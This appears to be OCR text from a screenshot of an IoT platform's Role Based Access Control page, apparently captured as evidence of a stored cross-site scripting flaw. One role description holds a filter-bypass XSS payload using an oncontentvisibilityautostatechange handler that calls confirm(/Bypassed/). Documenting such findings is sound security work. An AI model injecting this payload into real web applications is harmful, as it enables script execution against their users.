 nearon IoT
Theme
Afton
Administrator
Privacy & Security
Role Based Access Control
Monitoring
Dashboard
Map Overview
CCTV Monitoring
Sensor Monitoring
Privacy & Security
RBAC
Log Activity
License Management
Device
CCTV Management
Asset Management
Organization
Organization Settings
Report
Role Based Access Control
Displaying 10 of 159 roles
Search By Name
Add New Role
No
Role Name
Description
Total Access
Permission
Total
User
Action
1
Administrator
"><input type="hidden"
oncontentvisibilityautostatechan
ge="confirm(/Bypassed/)"
style="content-visibility:auto">
50
185
2
Automation
Mitra For Edit
Automation Mitra For Edit
50
26
3
Automation
Satu RBAC
RBAC 001
50
24
4
miatraFuture
Usability
Administrator
Mitra
Full access role for mitraFuture
Usability Administrator with
complete mitra permissions
50
0